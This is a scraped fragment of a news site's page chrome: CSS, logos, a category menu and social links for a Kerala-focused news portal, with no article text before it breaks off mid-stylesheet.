<style scoped>.tdi_12,.tdi_12 .tdc-columns{min-height:0}#tdi_11.tdc-row[class*='stretch_row']>.td-pb-row>.td-element-style,#tdi_11.tdc-row[class*='stretch_row']>.td-pb-row>.tdc-video-outer-wrapper{width:100%!important}.tdi_12,.tdi_12 .tdc-columns{display:block}.tdi_12 .tdc-columns{width:100%}.tdi_12:before,.tdi_12:after{display:table}.tdi_12{margin-bottom:-11px!important}.tdi_12 .td_block_wrap{text-align:left}@media (max-width:767px){.tdi_12{position:relative}}</style>
<div class="tdi_11_rand_style td-element-style" ><style>@media (max-width:767px){.tdi_11_rand_style{background-color:#000000!important}}</style></div><div class="vc_column tdi_14  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_14{vertical-align:baseline}.tdi_14>.wpb_wrapper,.tdi_14>.wpb_wrapper>.tdc-elements{display:block}.tdi_14>.wpb_wrapper>.tdc-elements{width:100%}.tdi_14>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_14>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_logo tdi_15 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_15" >
<style>.tdi_15{padding-right:20px!important;padding-left:20px!important;position:relative}@media (min-width:768px) and (max-width:1018px){.tdi_15{padding-right:10px!important;padding-left:10px!important}}</style>
<style>.tdb-header-align{vertical-align:middle}.tdb_header_logo{margin-bottom:0;clear:none}.tdb_header_logo .tdb-logo-a,.tdb_header_logo h1{display:flex;pointer-events:auto;align-items:flex-start}.tdb_header_logo h1{margin:0;line-height:0}.tdb_header_logo .tdb-logo-img-wrap img{display:block}.tdb_header_logo .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdb_header_logo .tdb-logo-svg-wrap svg{width:50px;display:block;transition:fill .3s ease}.tdb_header_logo .tdb-logo-text-wrap{display:flex}.tdb_header_logo .tdb-logo-text-title,.tdb_header_logo .tdb-logo-text-tagline{-webkit-transition:all 0.2s ease;transition:all 0.2s ease}.tdb_header_logo .tdb-logo-text-title{background-size:cover;background-position:center center;font-size:75px;font-family:serif;line-height:1.1;color:#222;white-space:nowrap}.tdb_header_logo .tdb-logo-text-tagline{margin-top:2px;font-size:12px;font-family:serif;letter-spacing:1.8px;line-height:1;color:#767676}.tdb_header_logo .tdb-logo-icon{position:relative;font-size:46px;color:#000}.tdb_header_logo .tdb-logo-icon-svg{line-height:0}.tdb_header_logo .tdb-logo-icon-svg svg{width:46px;height:auto}.tdb_header_logo .tdb-logo-icon-svg svg,.tdb_header_logo .tdb-logo-icon-svg svg *{fill:#000}.tdc-row .tdi_15 .tdb-logo-a,.tdc-row .tdi_15 h1{flex-direction:row;align-items:center;justify-content:flex-start}.tdc-row .tdi_15 .tdb-logo-svg-wrap{max-width:100px;display:block}.tdc-row .tdi_15 .tdb-logo-svg-wrap svg{width:100px!important;height:auto}.tdc-row .tdi_15 .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdc-row .tdi_15 .tdb-logo-img{max-width:270px}.tdc-row .tdi_15 .tdb-logo-img-wrap{display:block}.tdc-row .tdi_15 .tdb-logo-text-tagline{margin-top:2px;margin-left:0;display:block}.tdc-row .tdi_15 .tdb-logo-text-title{display:block}.tdc-row .tdi_15 .tdb-logo-text-wrap{flex-direction:column;align-items:flex-start}.tdc-row .tdi_15 .tdb-logo-icon{top:0px;display:block}@media (max-width:767px){.tdb_header_logo .tdb-logo-text-title{font-size:36px}}@media (max-width:767px){.tdb_header_logo .tdb-logo-text-tagline{font-size:11px}}@media (min-width:768px) and (max-width:1018px){.tdc-row .tdi_15 .tdb-logo-svg-wrap{max-width:80px}.tdc-row .tdi_15 .tdb-logo-svg-wrap svg{width:80px!important;height:auto}}</style>
<div class="tdi_15_rand_style td-element-style"><style>
.tdi_15_rand_style{
background-color:#000000 !important;
}
 </style></div><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://channelnew.com/"><span class="tdb-logo-img-wrap"><img fetchpriority="high" decoding="async" class="tdb-logo-img" src="https://channelnew.com/wp-content/uploads/2022/11/cn-icon-golden.png" alt="Logo"  title=""  width="600" height="100" /></span></a></div></div> <!-- ./block --><div class="td_block_wrap td_block_list_menu tdi_16 td-blm-display-vertical td-pb-border-top td_block_template_1 widget"  data-td-block-uid="tdi_16" >
<style>.tdi_16{margin-bottom:0px!important;padding-top:25px!important;border-color:var(--chained-news-gray)!important;box-shadow:0 0 5px #000000!important;border-style:solid!important;border-width:0px 0px 11px 0px!important;position:relative}</style>
<style>.td_block_list_menu ul{flex-wrap:wrap;margin-left:12px}.td_block_list_menu ul li{margin-left:0}.td_block_list_menu ul li a{display:flex;margin-left:0}.td_block_list_menu .td-blm-menu-item-txt{display:flex;align-items:center;flex-grow:1}.td_block_list_menu .sub-menu{padding-left:22px}.td_block_list_menu .sub-menu li{font-size:13px}.td_block_list_menu li.current-menu-item>a,.td_block_list_menu li.current-menu-ancestor>a,.td_block_list_menu li.current-category-ancestor>a,.td_block_list_menu li.current-page-ancestor>a{color:var(--td_theme_color,#4db2ec)}.td_block_list_menu .td-blm-sub-icon{display:flex;align-items:center;justify-content:center;margin-left:.6em;padding:0 .6em;transition:transform .2s ease-in-out}.td_block_list_menu .td-blm-sub-icon svg{display:block;width:1em;height:auto}.td_block_list_menu .td-blm-sub-icon svg,.td_block_list_menu .td-blm-sub-icon svg *{fill:currentColor}.td_block_list_menu.td-blm-display-accordion .menu-item-has-children ul{display:none}.td_block_list_menu.td-blm-display-accordion .menu-item-has-children-open>a>.td-blm-sub-icon{transform:rotate(180deg)}.td_block_list_menu.td-blm-display-horizontal ul{display:flex}body .tdc-row .tdi_16 ul{text-align:left;justify-content:flex-start}body .tdc-row .tdi_16 ul li a{justify-content:flex-start}body .tdc-row .tdi_16 .td-blm-menu-item-txt{flex-grow:1}body .tdc-row .tdi_16 a,body .tdc-row .tdi_16 .td-blm-sub-icon{color:#ffffff}body .tdc-row .tdi_16 li.current-menu-item>a,body .tdc-row .tdi_16 li.current-menu-ancestor>a,body .tdc-row .tdi_16 li.current-category-ancestor>a,body .tdc-row .tdi_16 li.current-page-ancestor>a,body .tdc-row .tdi_16 a:hover,body .tdc-row .tdi_16 li.current-menu-item>a>.td-blm-sub-icon,body .tdc-row .tdi_16 li.current-menu-ancestor>a>.td-blm-sub-icon,body .tdc-row .tdi_16 li.current-category-ancestor>a>.td-blm-sub-icon,body .tdc-row .tdi_16 li.current-page-ancestor>a>.td-blm-sub-icon,body .tdc-row .tdi_16 a:hover>.td-blm-sub-icon{color:var(--chained-news-blue)}body .tdc-row .tdi_16 li{font-family:Merriweather!important;font-size:28px!important;line-height:2!important;font-weight:700!important}</style>
<div class="tdi_16_rand_style td-element-style"><style>
.tdi_16_rand_style{
background-color:#000000 !important;
}
 </style></div><div class="td-block-title-wrap"></div><div id=tdi_16 class="td_block_inner td-fix-index"><div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu-1" class="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-376680"><a href="https://channelnew.com"><span class="td-blm-menu-item-txt">Home</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-376639"><a href="https://channelnew.com/category/kerala/"><span class="td-blm-menu-item-txt">Kerala</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-376638"><a href="https://channelnew.com/category/india/"><span class="td-blm-menu-item-txt">India</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-376637"><a href="https://channelnew.com/category/gulf/"><span class="td-blm-menu-item-txt">Gulf</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-376646"><a href="https://channelnew.com/category/world/"><span class="td-blm-menu-item-txt">World</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-376645"><a href="https://channelnew.com/category/videos/"><span class="td-blm-menu-item-txt">Videos</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-376683"><a href="https://channelnew.com/category/sports/"><span class="td-blm-menu-item-txt">Sports</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-376633"><a href="https://channelnew.com/category/entertainment/"><span class="td-blm-menu-item-txt">Entertainment</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-376636"><a href="https://channelnew.com/category/health/food/"><span class="td-blm-menu-item-txt">Food</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-376686"><a href="https://channelnew.com/category/health/"><span class="td-blm-menu-item-txt">Health</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-376687"><a href="https://channelnew.com/category/tech/"><span class="td-blm-menu-item-txt">Tech</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-376632"><a href="https://channelnew.com/category/culture/"><span class="td-blm-menu-item-txt">Culture</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-376685"><a href="https://channelnew.com/category/astrology/"><span class="td-blm-menu-item-txt">Astro</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-376684"><a href="https://channelnew.com/category/agriculture/"><span class="td-blm-menu-item-txt">Agri</span></a></li>
</ul></div></div></div><div class="td_block_wrap td_block_list_menu tdi_17 td-blm-display-vertical td-pb-border-top td_block_template_1 widget"  data-td-block-uid="tdi_17" >
<style>.tdi_17{margin-bottom:0px!important;border-color:var(--chained-news-gray)!important;border-style:solid!important;border-width:0px 0px 1px 0px!important}</style>
<style>body .tdc-row .tdi_17 ul{text-align:left;justify-content:flex-start}body .tdc-row .tdi_17 ul li a{justify-content:flex-start}body .tdc-row .tdi_17 .td-blm-menu-item-txt{flex-grow:1}body .tdc-row .tdi_17 a,body .tdc-row .tdi_17 .td-blm-sub-icon{color:var(--chained-news-black)}body .tdc-row .tdi_17 li.current-menu-item>a,body .tdc-row .tdi_17 li.current-menu-ancestor>a,body .tdc-row .tdi_17 li.current-category-ancestor>a,body .tdc-row .tdi_17 li.current-page-ancestor>a,body .tdc-row .tdi_17 a:hover,body .tdc-row .tdi_17 li.current-menu-item>a>.td-blm-sub-icon,body .tdc-row .tdi_17 li.current-menu-ancestor>a>.td-blm-sub-icon,body .tdc-row .tdi_17 li.current-category-ancestor>a>.td-blm-sub-icon,body .tdc-row .tdi_17 li.current-page-ancestor>a>.td-blm-sub-icon,body .tdc-row .tdi_17 a:hover>.td-blm-sub-icon{color:var(--chained-news-blue)}body .tdc-row .tdi_17 li{font-family:Play!important;font-size:12px!important;font-weight:400!important;letter-spacing:1px!important}</style><div class="td-block-title-wrap"></div><div id=tdi_17 class="td_block_inner td-fix-index"><div class="menu-td-demo-footer-menu-container"><ul id="menu-td-demo-footer-menu" class="menu"><li id="menu-item-376557" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-376557"><a href="/cdn-cgi/l/email-protection#96f5fefff3f0f3f2ffe2f9e4d6f5fef7f8f8f3faf8f3e1b8f5f9fb"><span class="td-blm-menu-item-txt">Contact us</span></a></li>
<li id="menu-item-378542" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-378542"><a href="https://channelnew.com/disclaimer/"><span class="td-blm-menu-item-txt">DISCLAIMER</span></a></li>
</ul></div></div></div><div class="tdm_block td_block_wrap tdm_block_socials tdi_18 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_18" >
<style>@media (max-width:767px){.tdi_18{padding-top:10px!important;padding-bottom:10px!important}}</style>
<style>.tdm_block.tdm_block_socials{margin-bottom:0}.tdm-social-wrapper{*zoom:1}.tdm-social-wrapper:before,.tdm-social-wrapper:after{display:table;content:'';line-height:0}.tdm-social-wrapper:after{clear:both}.tdm-social-item-wrap{display:inline-block}.tdm-social-item{position:relative;display:inline-block;vertical-align:middle;-webkit-transition:all 0.2s;transition:all 0.2s;text-align:center;-webkit-transform:translateZ(0);transform:translateZ(0)}.tdm-social-item i{font-size:14px;color:var(--td_theme_color,#4db2ec);-webkit-transition:all 0.2s;transition:all 0.2s}.tdm-social-text{display:none;margin-top:-1px;vertical-align:middle;font-size:13px;color:var(--td_theme_color,#4db2ec);-webkit-transition:all 0.2s;transition:all 0.2s}.tdm-social-item-wrap:hover i,.tdm-social-item-wrap:hover .tdm-social-text{color:#000}.tdm-social-item-wrap:last-child .tdm-social-text{margin-right:0!important}</style>
<style>.tdi_19 .tdm-social-item i{font-size:26px;vertical-align:middle;line-height:26px}.tdi_19 .tdm-social-item i.td-icon-linkedin,.tdi_19 .tdm-social-item i.td-icon-pinterest,.tdi_19 .tdm-social-item i.td-icon-blogger,.tdi_19 .tdm-social-item i.td-icon-vimeo{font-size:20.8px}.tdi_19 .tdm-social-item{width:26px;height:26px;margin:18px 36px 18px 0}.tdi_19 .tdm-social-item-wrap:last-child .tdm-social-item{margin-right:0!important}.tdi_19 .tdm-social-item i,.tds-team-member2 .tdi_19.tds-social1 .tdm-social-item i{color:var(--chained-news-black)}.tdi_19 .tdm-social-item-wrap:hover i,.tds-team-member2 .tdi_19.tds-social1 .tdm-social-item:hover i{color:var(--chained-news-blue)}.tdi_19 .tdm-social-text{display:none;margin-left:2px;margin-right:18px}@media (min-width:1019px) and (max-width:1140px){.tdi_19 .tdm-social-item i{font-size:24px;vertical-align:middle;line-height:24px}.tdi_19 .tdm-social-item i.td-icon-linkedin,.tdi_19 .tdm-social-item i.td-icon-pinterest,.tdi_19 .tdm-social-item i.td-icon-blogger,.tdi_19 .tdm-social-item i.td-icon-vimeo{font-size:19.2px}.tdi_19 .tdm-social-item{width:24px;height:24px;margin:17px 34px 17px 0}}@media (min-width:768px) and (max-width:1018px){.tdi_19 .tdm-social-item i{font-size:20px;vertical-align:middle;line-height:20px}.tdi_19 .tdm-social-item i.td-icon-linkedin,.tdi_19 .tdm-social-item i.td-icon-pinterest,.tdi_19 .tdm-social-item i.td-icon-blogger,.tdi_19 .tdm-social-item i.td-icon-vimeo{font-size:16px}.tdi_19 .tdm-social-item{width:20px;height:20px;margin:12.5px 25px 12.5px 0}}@media (max-width:767px){.tdi_19 .tdm-social-item i{font-size:20px;vertical-align:middle;line-height:20px}.tdi_19 .tdm-social-item i.td-icon-linkedin,.tdi_19 .tdm-social-item i.td-icon-pinterest,.tdi_19 .tdm-social-item i.td-icon-blogger,.tdi_19 .tdm-social-item i.td-icon-vimeo{font-size:16px}.tdi_19 .tdm-social-item{width:20px;height:20px;margin:12.5px 25px 12.5px 0}}</style><div class="tdm-social-wrapper tds-social1 tdi_19"><div class="tdm-social-item-wrap"><a href="#"  title="Facebook" class="tdm-social-item"><i class="td-icon-font td-icon-facebook"></i><span style="display: none">Facebook</span></a></div><div class="tdm-social-item-wrap"><a href="#"  title="Twitter" class="tdm-social-item"><i class="td-icon-font td-icon-twitter"></i><span style="display: none">Twitter</span></a></div><div class="tdm-social-item-wrap"><a href="#"  title="Pinterest" class="tdm-social-item"><i class="td-icon-font td-icon-pinterest"></i><span style="display: none">Pinterest</span></a></div><div class="tdm-social-item-wrap"><a href="#"  title="Youtube" class="tdm-social-item"><i class="td-icon-font td-icon-youtube"></i><span style="display: none">Youtube</span></a></div><div class="tdm-social-item-wrap"><a href="#"  title="Instagram" class="tdm-social-item"><i class="td-icon-font td-icon-instagram"></i><span style="display: none">Instagram</span></a></div><div class="tdm-social-item-wrap"><a href="#"  title="Tiktok" class="tdm-social-item"><i class="td-icon-font td-icon-tiktok"></i><span style="display: none">Tiktok</span></a></div></div></div></div></div></div></div></div></div>
</div></div></div></div><div class="td_block_wrap tdb_header_logo tdi_20 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_20" >
<style>.tdi_20{padding-right:20px!important;padding-left:20px!important}@media (min-width:768px) and (max-width:1018px){.tdi_20{padding-right:10px!important;padding-left:10px!important}}</style>
<style>.tdi_20 .tdb-logo-a,.tdi_20 h1{flex-direction:row;align-items:center;justify-content:flex-start}.tdi_20 .tdb-logo-svg-wrap{max-width:100px;display:block}.tdi_20 .tdb-logo-svg-wrap svg{width:100px!important;height:auto}.tdi_20 .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdi_20 .tdb-logo-img{max-width:200px}.tdi_20 .tdb-logo-img-wrap{display:block}.tdi_20 .tdb-logo-text-tagline{margin-top:2px;margin-left:0;display:block}.tdi_20 .tdb-logo-text-title{display:block}.tdi_20 .tdb-logo-text-wrap{flex-direction:column;align-items:flex-start}.tdi_20 .tdb-logo-icon{top:0px;display:block}@media (min-width:768px) and (max-width:1018px){.tdi_20 .tdb-logo-svg-wrap{max-width:80px}.tdi_20 .tdb-logo-svg-wrap svg{width:80px!important;height:auto}}@media (max-width:767px){.tdi_20 .tdb-logo-svg-wrap{max-width:80px}.tdi_20 .tdb-logo-svg-wrap svg{width:80px!important;height:auto}.tdi_20 .tdb-logo-img{max-width:270px}}</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://channelnew.com/"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img" src="https://channelnew.com/wp-content/uploads/2022/11/cn-icon-golden.png" alt="Logo"  title=""  width="600" height="100" /></span></a></div></div> <!-- ./block --></div></div></div></div></div></div>                </div>
                
                <div class="td-header-desktop-wrap ">
                    <div id="tdi_21" class="tdc-zone"><div class="tdc_zone tdi_22  wpb_row td-pb-row"  >
<style scoped>.tdi_22{min-height:0}.td-header-desktop-wrap{position:relative}</style><div id="tdi_23" class="tdc-row stretch_row_content td-stretch-content"><div class="vc_row tdi_24  wpb_row td-pb-row tdc-element-style" >
<style scoped>.tdi_24,.tdi_24 .tdc-columns{min-height:0}.tdi_24,.tdi_24 .tdc-columns{display:block}.tdi_24 .tdc-columns{width:100%}.tdi_24:before,.tdi_24:after{display:table}.tdi_24{padding-right:11px!important;padding-left:25px!important;position:relative}.tdi_24 .td_block_wrap{text-align:left}</style>
<div class="tdi_23_rand_style td-element-style" ><div class="td-element-style-before"><style>.tdi_23_rand_style>.td-element-style-before{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;display:block!important;z-index:0!important;border-color:#bfbfbf!important;border-style:solid!important;border-width:0px 0px 0.1px 0px!important;background-size:cover!important;background-position:center top!important}</style></div><style>.tdi_23_rand_style{background-color:#000000!important}</style></div><div class="vc_column tdi_26  wpb_column vc_column_container tdc-column td-pb-span3">
<style scoped>.tdi_26{vertical-align:baseline}.tdi_26>.wpb_wrapper,.tdi_26>.wpb_wrapper>.tdc-elements{display:block}.tdi_26>.wpb_wrapper>.tdc-elements{width:100%}.tdi_26>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_26>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_logo tdi_27 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_27" >
<style>.tdi_27{margin-top:10px!important}</style>
<style>.tdi_27 .tdb-logo-a,.tdi_27 h1{flex-direction:row;align-items:center;justify-content:center}.tdi_27 .tdb-logo-svg-wrap{display:block}.tdi_27 .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdi_27 .tdb-logo-img{max-width:100px}.tdi_27 .tdb-logo-img-wrap{display:block}.tdi_27 .tdb-logo-text-tagline{margin-top:2px;margin-left:0;display:block}.tdi_27 .tdb-logo-text-title{display:block}.tdi_27 .tdb-logo-text-wrap{flex-direction:column;align-items:flex-start}.tdi_27 .tdb-logo-icon{top:0px;display:block}</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://channelnew.com/"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img" src="https://channelnew.com/wp-content/uploads/2022/11/cn-b-logo.jpg" alt="Logo"  title=""  width="284" height="256" /></span></a></div></div> <!-- ./block --></div></div><div class="vc_column tdi_29  wpb_column vc_column_container tdc-column td-pb-span6">
<style scoped>.tdi_29{vertical-align:baseline}.tdi_29>.wpb_wrapper,.tdi_29>.wpb_wrapper>.tdc-elements{display:block}.tdi_29>.wpb_wrapper>.tdc-elements{width:100%}.tdi_29>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_29>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_logo tdi_30 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_30" >
<style>.tdi_30{margin-top:20px!important;margin-bottom:20px!important}</style>
<style>.tdi_30 .tdb-logo-a,.tdi_30 h1{flex-direction:row;align-items:center;justify-content:center}.tdi_30 .tdb-logo-svg-wrap{display:block}.tdi_30 .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdi_30 .tdb-logo-img{max-width:400px}.tdi_30 .tdb-logo-img-wrap{display:block}.tdi_30 .tdb-logo-text-tagline{margin-top:2px;margin-left:0;display:block}.tdi_30 .tdb-logo-text-title{display:block}.tdi_30 .tdb-logo-text-wrap{flex-direction:column;align-items:flex-start}.tdi_30 .tdb-logo-icon{top:0px;display:block}</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://channelnew.com/"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img" src="https://channelnew.com/wp-content/uploads/2022/11/channel-new-golden.png" alt="Logo"  title=""  width="600" height="100" /></span></a></div></div> <!-- ./block --></div></div><div class="vc_column tdi_32  wpb_column vc_column_container tdc-column td-pb-span3">
<style scoped>.tdi_32{vertical-align:baseline}.tdi_32>.wpb_wrapper,.tdi_32>.wpb_wrapper>.tdc-elements{display:block}.tdi_32>.wpb_wrapper>.tdc-elements{width:100%}.tdi_32>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_32>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="vc_row_inner tdi_34  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>.tdi_34{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_34,.tdi_34 .tdc-inner-columns{display:block}.tdi_34 .tdc-inner-columns{width:100%}.tdi_34{margin-top:10px!important}.tdi_34 .td_block_wrap{text-align:left}</style><div class="vc_column_inner tdi_36  wpb_column vc_column_container tdc-inner-column td-pb-span6">
<style scoped>.tdi_36{vertical-align:baseline}.tdi_36 .vc_column-inner>.wpb_wrapper,.tdi_36 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_36 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_socials tdi_37 tdm-content-horiz-right td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_37" >
<style>.tdi_37{text-align:left!important}</style>
<style>.tdi_38 .tdm-social-item i{font-size:12px;vertical-align:middle;line-height:26.4px}.tdi_38 .tdm-social-item i.td-icon-linkedin,.tdi_38 .tdm-social-item i.td-icon-pinterest,.tdi_38 .tdm-social-item i.td-icon-blogger,.tdi_38 .tdm-social-item i.td-icon-vimeo{font-size:9.6px}.tdi_38 .tdm-social-item{width:26.4px;height:26.4px;margin:4px 8px 4px 0}.tdi_38 .tdm-social-item i,.tds-team-member2 .tdi_38.tds-social1 .tdm-social-item i{color:#ffffff}.tdi_38 .tdm-social-text{display:inline-block;margin-left:2px;margin-right:18px;color:#ffffff;font-size:11px!important}</style><div class="tdm-social-wrapper tds-social1 tdi_38"><div class="tdm-social-item-wrap"><a href="https://www.facebook.com/channelnewtv/"  title="Facebook" class="tdm-social-item"><i class="td-icon-font td-icon-facebook"></i><span style="display: none">Facebook</span></a><a href="https://www.facebook.com/channelnewtv/"  class="tdm-social-text" >Facebook</a></div><div class="tdm-social-item-wrap"><a href="https://instagram.com/channelnewworld"  title="Instagram" class="tdm-social-item"><i class="td-icon-font td-icon-instagram"></i><span style="display: none">Instagram</span></a><a href="https://instagram.com/channelnewworld"  class="tdm-social-text" >Instagram</a></div></div></div></div></div></div><div class="vc_column_inner tdi_40  wpb_column vc_column_container tdc-inner-column td-pb-span6">
<style scoped>.tdi_40{vertical-align:baseline}.tdi_40 .vc_column-inner>.wpb_wrapper,.tdi_40 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_40 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_socials tdi_41 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_41" >
<style>.tdi_41{margin-right:-20px!important;margin-left:-20px!important;text-align:left!important}</style>
<style>.tdi_42 .tdm-social-item i{font-size:12px;vertical-align:middle;line-height:26.4px}.tdi_42 .tdm-social-item i.td-icon-linkedin,.tdi_42 .tdm-social-item i.td-icon-pinterest,.tdi_42 .tdm-social-item i.td-icon-blogger,.tdi_42 .tdm-social-item i.td-icon-vimeo{font-size:9.6px}.tdi_42 .tdm-social-item{width:26.4px;height:26.4px;margin:4px 8px 4px 0}.tdi_42 .tdm-social-item i,.tds-team-member2 .tdi_42.tds-social1 .tdm-social-item i{color:#ffffff}.tdi_42 .tdm-social-text{display:inline-block;margin-left:2px;margin-right:18px;color:#ffffff;font-size:11px!important}</style><div class="tdm-social-wrapper tds-social1 tdi_42"><div class="tdm-social-item-wrap"><a href="https://twitter.com/channelnewtv"  title="Twitter" class="tdm-social-item"><i class="td-icon-font td-icon-twitter"></i><span style="display: none">Twitter</span></a><a href="https://twitter.com/channelnewtv"  class="tdm-social-text" >Twitter</a></div><div class="tdm-social-item-wrap"><a href="https://youtube.com/channel/UCEelrQg7iFWmietFBjnp6Ug"  title="Youtube" class="tdm-social-item"><i class="td-icon-font td-icon-youtube"></i><span style="display: none">Youtube</span></a><a href="https://youtube.com/channel/UCEelrQg7iFWmietFBjnp6Ug"  class="tdm-social-text" >Youtube</a></div></div></div></div></div></div></div></div></div></div></div><div id="tdi_43" class="tdc-row stretch_row_content td-stretch-content"><div class="vc_row tdi_44  wpb_row td-pb-row" >
<style scoped>.tdi_44,.tdi_44 .tdc-columns{min-height:0}.tdi_44,.tdi_44 .tdc-columns{display:block}.tdi_44 .tdc-columns{width:100%}.tdi_44:before,.tdi_44:after{display:table}</style><div class="vc_column tdi_46  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_46{vertical-align:baseline}.tdi_46>.wpb_wrapper,.tdi_46>.wpb_wrapper>.tdc-elements{display:block}.tdi_46>.wpb_wrapper>.tdc-elements{width:100%}.tdi_46>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_46>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_menu tdi_47 tds_menu_active1 tds_menu_sub_active1 tdb-menu-items-in-more td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_47"  style=" z-index: 999;">
<style>.tdi_47{position:relative}</style>
<style>.tdb_header_menu .tdb-menu-items-pulldown{-webkit-transition:opacity 0.5s;transition:opacity 0.5s;opacity:1}.tdb_header_menu .tdb-menu-items-pulldown.tdb-menu-items-pulldown-inactive{white-space:nowrap;opacity:0}.tdb_header_menu .tdb-menu-items-pulldown.tdb-menu-items-pulldown-inactive .tdb-menu{white-space:nowrap}.tdb_header_menu .tdb-menu-items-pulldown.tdb-menu-items-pulldown-inactive .tdb-menu>li{float:none;display:inline-block}.tdb_header_menu .tdb-menu-items-dropdown{position:relative;display:inline-block;vertical-align:middle;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif)}.tdb_header_menu .tdb-menu-items-dropdown:hover .td-pulldown-filter-list{display:block}.tdb_header_menu .tdb-menu-items-dropdown:hover .td-subcat-more:after{width:100%}.tdb_header_menu .tdb-menu-items-dropdown .tdb-menu-sep{position:relative;vertical-align:middle;font-size:14px}.tdb_header_menu .tdb-menu-items-dropdown .tdb-menu-more-icon-svg,.tdb_header_menu .tdb-menu-items-dropdown .tdb-menu-sep-svg{line-height:0}.tdb_header_menu .tdb-menu-items-dropdown .tdb-menu-more-icon-svg svg,.tdb_header_menu .tdb-menu-items-dropdown .tdb-menu-sep-svg svg{width:14px;height:auto}.tdb_header_menu .tdb-menu-items-dropdown .tdb-menu-more-icon-svg{vertical-align:middle}.tdb_header_menu .tdb-menu-items-empty+.tdb-menu-items-dropdown .tdb-menu-sep{display:none}.tdb_header_menu .td-subcat-more{position:relative;display:inline-block;padding:0 14px;font-size:14px;line-height:48px;vertical-align:middle;-webkit-backface-visibility:hidden;color:#000;cursor:pointer}.tdb_header_menu .td-subcat-more>.tdb-menu-item-text{font-weight:700;text-transform:uppercase;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);float:left}.tdb_header_menu .td-subcat-more:after{content:'';position:absolute;bottom:0;left:0;right:0;margin:0 auto;width:0;height:3px;background-color:var(--td_theme_color,#4db2ec);-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);-webkit-transition:width 0.2s ease;transition:width 0.2s ease}.tdb_header_menu .td-subcat-more .tdb-menu-more-subicon{margin:0 0 0 7px}.tdb_header_menu .td-subcat-more .tdb-menu-more-subicon-svg{line-height:0}.tdb_header_menu .td-subcat-more .tdb-menu-more-subicon-svg svg{width:14px;height:auto}.tdb_header_menu .td-subcat-more .tdb-menu-more-subicon-svg svg,.tdb_header_menu .td-subcat-more .tdb-menu-more-subicon-svg svg *{fill:#000}.tdb_header_menu .td-pulldown-filter-list,.tdb_header_menu .td-pulldown-filter-list .sub-menu{position:absolute;width:170px!important;background-color:#fff;display:none;z-index:99}.tdb_header_menu .td-pulldown-filter-list{list-style-type:none;top:100%;left:-15px;margin:0;padding:15px 